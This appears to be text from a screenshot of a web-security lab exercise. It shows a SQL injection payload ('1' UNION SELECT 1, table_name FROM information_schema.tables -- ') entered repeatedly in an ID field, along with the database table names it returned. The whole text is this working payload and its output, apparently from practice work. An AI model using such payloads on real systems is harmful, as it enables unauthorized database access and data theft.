 ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: CHARACTER_SETS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: COLLATIONS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: COLUMNS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: PROFILING
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: ROUTINES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: SCHEMATA
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: SCHEMA_PRIVILEGES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: STATISTICS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1
Surname: TABLES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables -- '
First name: 1